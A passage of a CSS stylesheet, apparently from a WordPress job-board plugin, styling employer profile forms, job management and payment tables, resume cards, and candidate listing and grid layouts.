    font-size: 14px;
    margin-bottom: 13px;
    font-weight: 500;
    color: #333333;
    float: left;
    width: 100%;
    line-height: 1;
}
.jobsearch-employer-profile-form li input[type="text"],
.jobsearch-employer-profile-form li input[type="password"],
.jobsearch-employer-profile-form li textarea,
.jobsearch-employer-profile-form li input[type="email"],
.jobsearch-employer-profile-form li input[type="number"] {
    float: left;
    width: 100%;
    height: 41px;
    border: 1px solid #eceeef;
    border-radius: 2px;
    background-color: #ffffff;
    padding: 6px 13px;
    margin: 0px;
    font-size: 12px;
    color: #777777;
}
.jobsearch-employer-profile-form li textarea {
    height: 147px;
    line-height: 26px;
}
/* Select Style */
.jobsearch-profile-select select {
    padding: 8px 14px;
    width: 100%;
    background: #fff;
    color: #777777;
    height: 41px;
    border: 1px solid #f2f2f2;
    font-size: 12px;
    font-weight: 400;
    outline:none;
    display: inline-block;
    -webkit-appearance:none;
    -moz-appearance:none;
    appearance:none;
    cursor:pointer;
}
.jobsearch-profile-select select option                     { padding: 8px 18px; }
.jobsearch-profile-select {
    position: relative;
    float: left;
    width: 100%;
}
.jobsearch-profile-select:after {
    content: "\e964";
    font-family: wp-jobsearch-icomoon;
    color: #aaaaaa;
    right: 15px;
    top: 6px;
    position: absolute;
    pointer-events: none;
}
.jobsearch-employer-profile-form.jobsearch-row                                  { margin: 0px -10px; }
.jobsearch-employer-profile-form [class*="jobsearch-column-"] {
    padding: 0px 10px;
    float: none;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}
.jobsearch-typo-wrap .jobsearch-findmap-btn,
.jobsearch-employer-profile-form .jobsearch-findmap-btn {
    float: left;
    width: 100%;
    font-size: 14px;
    padding: 12px 5px 13px 5px;
    line-height: 1;
    border-radius: 2px;
    border: 1px solid;
    background-color: transparent;
    font-weight: 500;
    margin-top: 27px;
    cursor: pointer;
}
.jobsearch-typo-wrap button, .jobsearch-typo-wrap input[type="button"], .jobsearch-typo-wrap input[type="submit"] {
    font-weight: normal;
}
.jobsearch-employer-profile-form .jobsearch-findmap-btn:hover { color: #ffffff; }
.jobsearch-profile-map {
    float: left;
    width: 100%;
    margin: 18px 0px 6px 0px;
}
.jobsearch-profile-map iframe { height: 206px; }
.jobsearch-short-message {
    color: #777777;
    font-size: 12px;
}
.jobsearch-field-loader {
    position: absolute;
    right: 15px;
    top: 7px;
    background-color: #ffffff;
    z-index: 7;
    color: #aaaaaa;
}
/* Company Photo */
.jobsearch-company-photo {
    float: left;
    width: 100%;
    background-color: #f6f7f9;
    border: 1px dashed #b8c0cc;
    text-align: center;
    padding: 60px 20px 51px 20px;
    margin-bottom: 12px;
}
.jobsearch-company-photo img { margin-bottom: 16px; }
.jobsearch-company-photo h2 {
    font-size: 18px;
    color: #666f80;
    margin-bottom: 5px;
    line-height: 1;
    display: block;
}
.jobsearch-company-photo small {
    font-size: 10px;
    color: #999999;
    display: block;
    margin-bottom: 13px;
}
.jobsearch-company-photo .jobsearch-fileUpload span {
    border: 1px solid;
    border-radius: 4px;
    color: #ffffff;
}
.jobsearch-typo-wrap .jobsearch-employer-profile-submit,
.other-lang-translate-post {
    float: left;
    font-size: 16px;
    color: #ffffff;
    border-radius: 4px;
    padding: 13px 24px;
    line-height: 1;
    border: 1px solid;
    cursor: pointer;
}
.other-lang-translate-post { margin-left: 20px; }
.jobsearch-typo-wrap .main-tab-section .jobsearch-employer-profile-submit:hover,
.other-lang-translate-post:hover {
    background-color: transparent;
}
.jobsearch-typo-wrap button, .jobsearch-typo-wrap input[type="button"], .jobsearch-typo-wrap input[type="submit"],
.other-lang-translate-post {
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-typo-wrap button:hover, .jobsearch-typo-wrap button:focus, .jobsearch-typo-wrap input[type="button"]:hover, .jobsearch-typo-wrap input[type="button"]:focus,
.jobsearch-typo-wrap input[type="submit"]:hover, .jobsearch-typo-wrap input[type="submit"]:focus {
    color: #ffffff;
}
.jobsearch-employer-dasboard {
    float: left;
    width: 100%;
    margin-bottom: 50px;
}
/* Company Gallery */
.jobsearch-company-gallery,.jobsearch-company-gallery figure > a,.upload-port-img-btn,
.jobsearch-company-gallery figure > a img,.jobsearch-company-gallery figcaption,
.jobsearch-candidate-dashboard-editor {
    float: left;
    width: 100%;
}
.jobsearch-company-gallery ul { margin: 0px -10px; }
.jobsearch-company-gallery ul li,
.jobsearch-company-gallery ul li.jobsearch-column-3 {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-right: -4px;
    list-style: none;
    padding: 0px 10px;
    margin-bottom: 20px;
}
.jobsearch-company-gallery figcaption span {
    font-size: 12px;
    color: #666666;
    float: left;
    line-height: 1;
}
.jobsearch-company-gallery figure > a {
    padding: 5px;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10);
}
.jobsearch-company-gallery .jobsearch-team-list-con figure > a span { height: 150px; }
.jobsearch-company-gallery figure > a span {
    float: left;
    width: 100%;
    height: 110px;
    background-size: cover;
}
.jobsearch-company-links { float: right; }
.jobsearch-company-gallery figcaption { padding-top: 13px; }
.jobsearch-company-links a {
    float: left;
    font-size: 11px;
    color: #ff6d4a;
    margin-left: 10px;
}
.jobsearch-company-links a.jobsearch-edit { color: #333; }
.jobsearch-company-links a.el-drag-item { color: #333; }
.jobsearch-candidate-dashboard-editor textarea {
    float: left;
    width: 100%;
    height: 200px;
    font-size: 12px;
    color: #333;
    padding: 6px 12px;
    border: 1px solid #dfe2e3;
    background-color: #ffffff;
}
/* Candidate Portfolio */
.candidate_portfolio,.candidate_portfolio figure,
.candidate_portfolio figure img,.grid-item-thumb,
.jobsearch-simple-gallery figure {
    float: left;
    width: 100%;
}
.jobsearch-simple-gallery figure { position: relative; }
.candidate_portfolio ul li { list-style: none; }
.jobsearch-typo-wrap .candidate_portfolio > ul { margin: 0px -10px; }
.jobsearch-typo-wrap .candidate_portfolio > ul > li {
    padding: 0px 10px;
    margin-bottom: 20px;
}
.candidate_portfolio figure { position: relative; }
.grid-item-thumb {
    height: 182px;
}
.grid-item-thumb small {
    float: left;
    width: 100%;
    height: 100%;
    background-size: cover;
}
.jobsearch-column-6 .grid-item-thumb { height: 266px; }
.candidate_portfolio figure figcaption {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.candidate_portfolio figure:hover figcaption,li.grid-item:hover figcaption { opacity: 1; }
.jobsearch-simple-gallery li:hover figcaption:before { opacity: 0.40; }
.candidate_portfolio figure figcaption:before {
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.40;
    background-color: #000;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-simple-gallery li figcaption:before {
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: #000;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.candidate_portfolio figure:hover .img-icons,li:hover .img-icons { opacity: 1; }
.img-icons,
.careerfy-typo-wrap .img-icons {
    position: absolute;
    left: 0px;
    top: 50%;
    width: 100%;
    text-align: center;
    margin-top: -20px;
    opacity: 0;
    -webkit-transition: all 0.6s ease-in-out;
       -moz-transition: all 0.6s ease-in-out;
        -ms-transition: all 0.6s ease-in-out;
         -o-transition: all 0.6s ease-in-out;
            transition: all 0.6s ease-in-out;
}
.img-icons a {
    display: inline-block;
    margin: 0px 5px;
    width: 40px;
    height: 40px;
    background-color: #ffffff;
    border-radius: 40px;
    padding-top: 7px;
}
/* Employer Search */
.jobsearch-employer-search {
    float: right;
    width: 35%;
    position: relative;
    margin-bottom: 15px;
}
.jobsearch-employer-search input[type="text"] {
    float: left;
    width: 100%;
    height: 32px;
    font-size: 12px;
    color: #b8bcbe;
    padding: 6px 12px;
    border: 1px solid #dfe2e3;
    background-color: #ffffff;
}
.jobsearch-employer-search input[type="submit"] {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 32px;
    height: 32px;
    background-color: transparent;
    border: none;
    z-index: 2;
}
.jobsearch-employer-search i {
    position: absolute;
    right: 10px;
    top: 8px;
    z-index: 1;
    color: #bbc4c9;
}
/* Manage Jobs */
.jobsearch-managejobs-list {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.jobsearch-managejobs-thead                                                                                     { background-color: #f2f2f2; }
.jobsearch-managejobs-list .jobsearch-table-cell:first-child                                                    { width: 49%; padding-left: 15px; }
.jobsearch-managejobs-list .jobsearch-table-cell:nth-child(3)                                                   { text-align: center; }
.jobsearch-managejobs-list .jobsearch-table-cell                                                                { width: 13%; padding: 10px 0px; }
.jobsearch-managejobs-list ul li a                                                                              { color: #999999; }
.jobsearch-managejobs-tbody .jobsearch-table-cell                                                               { vertical-align: middle; }
.jobsearch-managejobs-list h6                                                                                   { margin-bottom: 0px; }
.jobsearch-managejobs-option                                                                                    { font-size: 13px; color: #fcd116; }
.jobsearch-managejobs-option.active                                                                             { color: #53b427; }
.jobsearch-managejobs-option.expired                                                                            { color: #e81123; }
.jobsearch-managejobs-tbody                                                                                     { border-bottom: 1px solid #ececec; }
.jobsearch-managejobs-tbody:nth-child(odd)                                                                      { background-color: #fafcfc; }
.jobsearch-managejobs-links a.jobsearch-view                                                                    { font-size: 20px; }
.jobsearch-managejobs-links a.jobsearch-edit,.jobsearch-managejobs-links a.jobsearch-edit:before                                                                    { color: #aaaaaa; }
.jobsearch-managejobs-links a.jobsearch-rubbish,.jobsearch-managejobs-links a.jobsearch-rubbish:before                                                                 { color: #ff6d4a; }
.jobsearch-managejobs-links a:first-child                                                                       { margin-left: 0px; }
.jobsearch-employer-box-section .jobsearch-pagination-blog                                                      { margin-bottom: 30px; }
.jobsearch-managejobs-thead .jobsearch-table-cell {
    color: #333333;
    font-size: 14px;
    font-weight: 500;
}
.jobsearch-managejobs-list span.job-filled {
    color: #ff6d4a;
    font-size: 11px;
}
.jobsearch-managejobs-list ul {
    margin: 0px;
    float: left;
    width: 100%;
}
.jobsearch-managejobs-list ul li {
    float: left;
    list-style: none;
    font-size: 12px;
    color: #999999;
    margin-right: 14px;
    line-height: 28px;
}
.jobsearch-managejobs-list ul li span {
    color: #666666;
    font-weight: 500;
}
.jobsearch-managejobs-list ul li i {
    float: left;
    font-size: 11px;
    color: #aaaaaa;
    margin: 8px 7px 0px 0px;
}
.jobsearch-managejobs-appli {
    font-size: 12px;
}
.jobsearch-managejobs-links a {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    color: #77eb9f;
    margin-left: 5px;
}
#dashboard-tab-manage-jobs .jobsearch-managejobs-links > a {
    background: #ffffff;
    border: 1px solid #ddd;
    width: 32px;
    text-align: center;
    height: 32px;
    margin: 0px 0px 5px 5px;
    padding: 7px 0px 0px 0px;
}
#dashboard-tab-manage-jobs .jobsearch-managejobs-links br {
    clear: both; }
#dashboard-tab-manage-jobs .jobsearch-filledjobs-links a {
    margin: 6px 8px 0px 0px;
}
#dashboard-tab-manage-jobs .jobsearch-filledjobs-links a i {
    margin: 0px 0px 0px 0px;
}
/* Employer Transactions */
.jobsearch-employer-transactions {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.jobsearch-transactions-thead                                                                                           { background-color: #f2f2f2; }
.jobsearch-transactions-thead .jobsearch-table-cell:nth-child(2)                                                        { width: 22%; }
.jobsearch-transactions-thead .jobsearch-table-cell:nth-child(5)                                                        { width: 18%; }
.jobsearch-transactions-thead .jobsearch-table-cell                                                                     { width: 15%; }
.jobsearch-transactions-tbody .jobsearch-table-cell:nth-child(2)                                                        { width: 22%; }
.jobsearch-transactions-tbody .jobsearch-table-cell:nth-child(5)                                                        { width: 18%; }
.jobsearch-transactions-tbody .jobsearch-table-cell                                                                     { width: 15%; }
.jobsearch-transactions-tbody                                                                                           { border-bottom: 1px solid #ececec; }
.jobsearch-transactions-tbody:nth-child(odd)                                                                            { background-color: #fafcfc; }
.jobsearch-transactions-tbody i.jobsearch-transactions-pending                                                          { color: #fbba43; }
.jobsearch-transactions-thead .jobsearch-table-cell {
    color: #333333;
    font-size: 14px;
    font-weight: 500;
    padding: 9px 16px;
}
.jobsearch-transactions-tbody .jobsearch-table-cell {
    padding: 9px 16px;
    font-size: 12px;
    color: #999999;
}
.jobsearch-transactions-tbody span {
    color: #333333;
    font-size: 14px;
    font-weight: 500;
}
.jobsearch-transactions-tbody small {
    font-size: 12px;
}
.jobsearch-transactions-tbody i {
    display: inline-block;
    vertical-align: middle;
    font-size: 8px;
    margin-right: 7px;
    color: #3dbf4f;
}
/* Employer Packages */
.jobsearch-employer-packages {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.jobsearch-packages-thead                                                                                           { background-color: #f2f2f2; }
.jobsearch-packages-thead .jobsearch-table-cell:nth-child(3)                                                        { width: 19%; }
.jobsearch-packages-thead .jobsearch-table-cell:nth-child(6)                                                        { width: 16%; }
.jobsearch-packages-thead .jobsearch-table-cell                                                                     { width: 13%; }
.jobsearch-packages-tbody .jobsearch-table-cell:nth-child(3)                                                        { width: 19%; }
.jobsearch-packages-tbody .jobsearch-table-cell:nth-child(6)                                                        { width: 16%; }
.jobsearch-packages-tbody .jobsearch-table-cell                                                                     { width: 13%; }
.jobsearch-packages-tbody                                                                                           { border-bottom: 1px solid #ececec; }
.jobsearch-packages-tbody:nth-child(odd)                                                                            { background-color: #fafcfc; }
.jobsearch-packages-tbody i.jobsearch-packages-pending                                                              { color: #fbba43; }
.jobsearch-packages-thead .jobsearch-table-cell {
    color: #333333;
    font-size: 14px;
    font-weight: 500;
    padding: 9px 16px;
}
.jobsearch-packages-tbody .jobsearch-table-cell {
    padding: 9px 16px;
    font-size: 12px;
    color: #999999;
}
.jobsearch-packages-tbody span {
    color: #333333;
    font-size: 14px;
    font-weight: 500;
}
.jobsearch-packages-tbody i {
    display: inline-block;
    vertical-align: middle;
    font-size: 8px;
    margin-right: 7px;
    color: #3dbf4f;
}
/* Employer Resumes */
.jobsearch-employer-resumes,.jobsearch-employer-resumes-wrap,
.jobsearch-employer-resumes figure,.jobsearch-resumes-options {
    float: left;
    width: 100%;
}
.jobsearch-employer-resumes                                                                                                 { margin-bottom: 20px; }
.jobsearch-employer-resumes > ul                                                                                            { margin: 0px -10px; }
.jobsearch-typo-wrap .jobsearch-employer-resumes > ul > li                                                                  { padding: 0px 10px; float: none; display: inline-block; vertical-align: top; margin-right: -4px; }
.jobsearch-employer-resumes ul li                                                                                           { list-style: none; }
.jobsearch-employer-resumes > ul > li                                                                                       { margin-bottom: 20px; }
.jobsearch-employer-resumes-wrap                                                                                            { border: 1px solid #ececec; }
.jobsearch-resumes-thumb img                                                                                                { border-radius: 100%; }
.jobsearch-employer-resumes figure                                                                                          { padding: 18px 18px 2px 18px; }
.jobsearch-resumes-download i                                                                                               { margin-right: 3px; }
.jobsearch-employer-resumes figcaption ul li:first-child                                                                    { padding-left: 0px; }
.jobsearch-resumes-options                                                                                                  { border-top: 1px solid #ececec; }
.jobsearch-resumes-options li:first-child                                                                                   { border-left: none; }
.jobsearch-employer-resumes .jobsearch-resumes-thumb ~ figcaption                                                           { margin-left: 62px; margin-top: 2px; }
.jobsearch-employer-resumes .jobsearch-resumes-thumb {
    float: left;
    width: 48px;
}
.jobsearch-employer-resumes figcaption h2 {
    margin-bottom: 7px;
    font-size: 16px;
    display: block;
    line-height: 1;
}
.jobsearch-resumes-download {
    float: right;
    color: #3abd69;
    font-size: 11px;
    font-weight: 400;
    margin-top: 2px;
}
.jobsearch-resumes-subtitle {
    display: block;
    color: #999999;
    font-size: 12px;
    margin-bottom: 13px;
    line-height: 1;
}
.jobsearch-employer-resumes figcaption ul {
    display: inline-block;
    width: 100%;
    margin: 0px;
}
.jobsearch-employer-resumes figcaption ul li {
    float: left;
    width: 50%;
    font-size: 12px;
    color: #999999;
    line-height: 1;
    padding-left: 20px;
    margin-bottom: 10px;
}
.jobsearch-employer-resumes figcaption ul li span {
    display: block;
    font-size: 12px;
    color: #555555;
    line-height: 1;
    font-weight: 500;
    margin-bottom: 7px;
}
.jobsearch-resumes-options li {
    float: left;
    width: 33.333%;
    line-height: 1;
    border-left: 1px solid #ececec;
}
.jobsearch-resumes-options li a {
    background-color: #fcfcfc;
    float: left;
    width: 100%;
    padding: 16px 9px;
    text-align: center;
    font-size: 12px;
    color: #666666;
    font-weight: 400;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-resumes-options li:hover a {
    color: #ffffff;
}
.jobsearch-resumes-options li a i {
    font-size: 18px;
    display: inline-block;
    vertical-align: sub;
    margin: 0px 5px 0px 0px;
}
/* Employer Job Navigation */
.jobsearch-employer-jobnav {
    float: left;
    width: 100%;
    text-align: center;
    margin: 10px 0px 40px 0px;
}
.jobsearch-employer-jobnav ul {
    display: inline-block;
    margin: 0px;
}
.jobsearch-employer-jobnav ul li {
    float: left;
    list-style: none;
    line-height: 1;
    position: relative;
    margin-bottom: 20px;
}
.jobsearch-employer-jobnav ul li:before {
    content: '';
    position: absolute;
    left: 4px;
    top: 50%;
    background-color: #d4d4d4;
    width: 100%;
    height: 3px;
    margin-top: -19px;
    z-index: 1;
}
.jobsearch-employer-jobnav ul li.active ~ li.active:after {
    content: '';
    position: absolute;
    left: -60px;
    top: 50%;
    width: 80%;
    height: 3px;
    margin-top: -19px;
    z-index: 1;
}
.jobsearch-employer-jobnav ul li.active ~ li:nth-child(2):after {
    background-color: #d4d4d4; }
.jobsearch-employer-jobnav ul li.active ~ li:nth-child(3).active:after {
    left: 0px;
}
.jobsearch-employer-jobnav ul li.active:nth-child(2):after {
    content: '';
    position: absolute;
    left: -60px;
    top: 50%;
    width: 80%;
    height: 3px;
    margin-top: -19px;
    z-index: 1;
}
.jobsearch-employer-jobnav ul li.active:nth-child(3):after {
    content: '';
    position: absolute;
    left: -120px !important;
    top: 50%;
    width: 150% !important;
    height: 3px;
    margin-top: -19px;
    z-index: 1;
}
.jobsearch-employer-jobnav ul li:last-child:before { left: -15px; }
.jobsearch-employer-jobnav ul li:first-child a { padding-left: 0px; }
.jobsearch-employer-jobnav ul li:last-child a { padding-right: 0px; }
.jobsearch-employer-jobnav ul li a {
    float: left;
    padding: 0px 50px;
    position: relative;
    z-index: 2;
}
.jobsearch-employer-jobnav ul li i {
    display: inline-block;
    width: 66px;
    height: 66px;
    color: #ffffff;
    background-color: #d4d4d4;
    font-size: 36px;
    border-radius: 100%;
    border: 2px solid #ffffff;
    box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.05);
    padding-top: 13px;
    margin-bottom: 20px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-employer-jobnav ul li span {
    display: block;
    font-size: 16px;
    color: #333333;
    font-weight: 500;
}
.jobsearch-pkgs-boughtnew {
	float: left;
    width: 100%;
}
/* Employer Payments */
.jobsearch-employer-payments {
    float: left;
    width: 100%;
    margin-bottom: 43px;
}
.jobsearch-employer-payments h2 {
    font-size: 18px;
    color: #333333;
    margin-bottom: 23px;
}
.jobsearch-employer-payments table > thead > tr > th, .jobsearch-employer-payments table > tbody > tr > th,
.jobsearch-employer-payments table > tfoot > tr > th, .jobsearch-employer-payments table > thead > tr > td,
.jobsearch-employer-payments table > tbody > tr > td, .jobsearch-employer-payments table > tfoot > tr > td {
    border: none;
    text-align: left;
    vertical-align: middle;
}
.jobsearch-typo-wrap table > thead > tr > th, .jobsearch-typo-wrap table > tbody > tr > th, .jobsearch-typo-wrap table > tfoot > tr > th,
.jobsearch-typo-wrap table > thead > tr > td, .jobsearch-typo-wrap table > tbody > tr > td, .jobsearch-typo-wrap table > tfoot > tr > td {
    line-height: 2.5;
}
.jobsearch-employer-payments table th { padding: 4px 15px; }
.jobsearch-employer-payments table > thead {
    background-color: #f2f2f2;
}
.jobsearch-employer-payments table th {
    font-size: 14px;
    color: #333333;
    font-weight: 500;
}
.jobsearch-employer-payments table tr { border-bottom: 1px solid #ececec; }
.jobsearch-employer-payments table tr:nth-child(even) { background-color: #fafcfc; }
.jobsearch-employer-payments table td {
    padding: 5px 15px;
    font-size: 12px;
    color: #999999;
}
.jobsearch-employer-payments table td span {
    color: #333333;
    font-weight: 500;
    font-size: 14px;
}
.makefeat-job-sec{
	float: left;
	width: 100%;
}
.jobsearch-payments-checkbox input[type="checkbox"],
.jobsearch-payments-checkbox input[type="radio"] {
    display: none;
}
.jobsearch-payments-checkbox input[type="checkbox"] + label { line-height: 1; }
.jobsearch-payments-checkbox input[type="checkbox"] + label span,
.jobsearch-payments-checkbox input[type="radio"] + label span {
    display: inline-block;
    width: 14px;
    height: 14px;
    margin: 0px 12px 0px 0px;
    vertical-align: middle;
    background-color: #ffffff;
    border: 1px solid #999999;
    box-shadow: 0px 0px 0px 1px #d4d4d4 inset;
    border-radius: 3px;
}
.jobsearch-payments-checkbox input[type="checkbox"]:checked + label span,
.jobsearch-payments-checkbox input[type="checkbox"] + label:hover span,
.jobsearch-payments-checkbox input[type="radio"]:checked + label span,
.jobsearch-payments-checkbox input[type="radio"] + label:hover span {
    box-shadow: none;
    border: none;
    position: relative;
}
.jobsearch-payments-checkbox input[type="checkbox"]:checked + label span:before,
.jobsearch-payments-checkbox input[type="checkbox"] + label:hover span:before,
.jobsearch-payments-checkbox input[type="radio"]:checked + label span:before,
.jobsearch-payments-checkbox input[type="radio"] + label:hover span:before {
    content: "\e91b";
    font-family: wp-jobsearch-icomoon;
    position: absolute;
    left: 0px;
    top: 0px;
    line-height: 1;
}
.jobsearch-payment-method-wrap {
    float: left;
    width: 100%;
    border-bottom: 1px solid #e8eef2;
    padding: 0px 22px 15px 0px;
    margin-bottom: 23px;
}
.jobsearch-payment-method-wrap a {
    float: left;
    margin: 0px 10px 10px 0px;
}
.jobsearch-payment-method-wrap i {
    float: right;
    color: #45c386;
    font-size: 29px;
}
.jobsearch-payment-method-wrap.jobsearch-light i { color: #f2f2f2; }
/* Employer Confitmation */
.jobsearch-employer-confitmation {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 55px;
}
.jobsearch-employer-confitmation img { margin-bottom: 32px; }
.jobsearch-employer-confitmation h2 {
    font-size: 36px;
    color: #666f80;
    margin-bottom: 15px;
    line-height: 1;
}
.jobsearch-employer-confitmation p {
    line-height: 24px;
    margin-bottom: 30px;
    display: inline-block;
    width: 90%;
}
.jobsearch-employer-confitmation a {
    display: inline-block;
    padding: 11px 22px 12px 22px;
    font-size: 12px;
    border: 1px solid;
    border-radius: 3px;
    line-height: 1;
    margin: 0px 6px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-employer-confitmation a:hover {
    border-color: #0585af;
    color: #ffffff;
}
/* Candidate */
.jobsearch-candidate,.jobsearch-candidate-default-wrap,
.jobsearch-candidate-default figure a,.jobsearch-candidate-default figure img {
    float: left;
    width: 100%;
}
.jobsearch-candidate ul li                                                                                      { list-style: none; }
.jobsearch-candidate > ul > li                                                                                  { margin-bottom: 20px; }
/* Candidate Listings */
.jobsearch-candidate-default                                                                                    { margin-bottom: 20px; }
.jobsearch-candidate-default figure img                                                                         { border-radius: 100%; }
.jobsearch-candidate-default figure ~ .jobsearch-candidate-default-text                                         { margin-left: 98px; padding-top: 17px; }
.jobsearch-candidate-default-left                                                                               { float: left; }
.jobsearch-candidate-default-text ul                                                                            { margin: 0px; }
.jobsearch-candidate-default-text ul li a                                                                       { color: #999999; }
.jobsearch-candidate-default-btn i                                                                              { margin-right: 2px; }
.jobsearch-candidate-default-wrap {
    border: 1px solid #ececec;
    padding: 19px 19px;
    position: relative;
    background-color: #ffffff;
}
.resume-loding-msg {
    position: absolute;
    right: 20px;
    top: 8px;
    color: #8bb300;
}
.jobsearch-candidate-default figure {
    float: left;
    width: 80px;
    margin: 0px;
}
.jobsearch-candidate-default figure a img { height: 80px; }
.jobsearch-candidate-default-text h2 {
    font-size: 16px;
    margin-bottom: 12px;
    line-height: 1;
}
h2.jobsearch-pst-title,
.jobsearch-pst-title,
h2.jobsearch-pst-title a {
    font-size: 16px !important;
    line-height: 1 !important;
}
h2.jobsearch-fltcount-title,
.jobsearch-fltcount-title {
    font-size: 18px !important;
    line-height: 1 !important;
}
.jobsearch-candidate-default-text h2 i {
    font-size: 14px;
}
.jobsearch-candidate-default-text ul li {
    float: left;
    color: #999999;
    font-size: 12px;
    padding: 0px 15px;
    border-left: 1px solid #e0e0e0;
    line-height: 1.4;
}
.jobsearch-candidate-default-text ul li i {
    float: left;
    font-size: 15px;
    color: #aaaaaa;
    margin: 0px 10px 0px 0px;
}
.jobsearch-candidate-default-text ul li:first-child {
    padding-left: 0px;
    border: none;
}
.jobsearch-candidate-default-btn {
    float: right;
    font-size: 12px;
    border: 1px solid;
    line-height: 1;
    padding: 8px 9px;
    margin-top: 7px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-candidate-default-btn:hover {
    color: #ffffff;
}
.jobsearch-applicns-candidate ul li { margin-bottom: 0px; }
.jobsearch-applicns-candidate .jobsearch-candidate-default-wrap { border-top: none; }
/* Candidate Grid */
.jobsearch-candidate-grid figure,.jobsearch-candidate-grid-thumb img,
.jobsearch-candidate-grid figure figcaption {
    float: left;
    width: 100%;
}
.jobsearch-candidate-grid { margin-bottom: 15px; }
.jobsearch-candidate-grid > ul > li {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-right: -3px;
    margin-bottom: 30px;
}
.jobsearch-typo-wrap .jobsearch-candidate-grid > ul > li { float: none; }
.jobsearch-employer-wrap-section .jobsearch-candidate-grid figure { padding-bottom: 18px; }
.jobsearch-candidate-grid figure {
    text-align: center;
    margin: 0px;
    border: 1px solid #ececec;
    position: relative;
    padding: 24px 22px 24px 22px;
    background-color: #ffffff;
}
.jobsearch-candidate-grid-thumb {
    display: inline-block;
    width: 124px;
    height: 124px;
    position: relative;
    margin-bottom: 8px;
}
.jobsearch-candidate-grid figure figcaption { line-height: 1; }
.jobsearch-candidate-grid-thumb img { border-radius: 100%; height: 100%; }
.jobsearch-candidate-grid-status {
    position: absolute;
    left: 8px;
    top: 9px;
    width: 22px;
    height: 22px;
    background-color: #53b427;
    border: 4px solid #ffffff;
    border-radius: 100%;
}
.jobsearch-candidate-grid-status.jobsearch-yellow { background-color: #fcd116; }
.jobsearch-candidate-grid-status.jobsearch-red { background-color: #e81123; }
.jobsearch-candidate-grid-status.jobsearch-none { background-color: #ffffff; border-color: #53b427; border-width: 2px; }
.jobsearch-candidate-grid figure figcaption h2 {
    margin-bottom: 10px;
    line-height: 1 !important;
    font-size: 16px;
}
.jobsearch-candidate-grid figure figcaption p {
    font-size: 12px;
    color: #999999;
    margin-bottom: 8px;
    line-height: 1.3;
}
.jobsearch-candidate-grid-option li a {
    color: #999999;
    float: right;
}
.jobsearch-candidate-grid figure figcaption span {
    font-size: 12px;
    color: #999999;
    line-height: 1.3;
}
.jobsearch-candidate-grid-option  {
    background-color: #fcfcfc;
    float: left;
    width: 100%;
    border: 1px solid #ececec;
    border-top: none;
    padding-right: 5px;
    margin: 0px;
}
.jobsearch-candidate-grid-option li {
    float: left;
    width: 100%;
    list-style: none;
    line-height: 1;
    color: #999999;
    font-size: 12px;
    padding: 14px 18px 13px 18px;
}
.jobsearch-candidate-grid-option li div.jobsearch-right { width: 100%; }
.jobsearch-candidate-grid-option li span {
    color: #555555;
    font-size: 13px;
    float: left;
    margin-bottom: 3px;
    font-weight: 500;
}
/* Candidate Team Social Icons */
.jobsearch-social-icons  {
    background-color: #fcfcfc;
    float: left;
    width: 100%;
    border: 1px solid #ececec;
    border-top: none;
    text-align: center;
    padding-top: 13px;
}
.team-style-two ul .jobsearch-social-icons,
.jobsearch-candidate-grid .jobsearch-social-icons {
    margin: 0px;
    padding-top: 0px;
}
.jobsearch-social-icons li {
    display: inline-block;
    list-style: none;
    font-size: 24px;
    padding: 11px 1px 11px 1px;
}
/* Candidate Authore Information */
.jobsearch_candidate_info {
    float: left;
    width: 100%;
    border: 1px solid #ececec;
    padding: 40px 40px;
    text-align: center;
    margin-bottom: 21px;
    position: relative;
}
.jobsearch_candidate_info figure {
    display: inline-block;
    width: 184px;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.15);
    border-radius: 100%;
    margin-bottom: 13px;
}
.jobsearch_candidate_info figure img {
    float: left;
    width: 100%;
    border-radius: 100%;
    border: 3px solid #ffffff;
}
.jobsearch_candidate_info h2 {
    margin-bottom: 10px;
    font-size: 20px;
    line-height: 1;
}
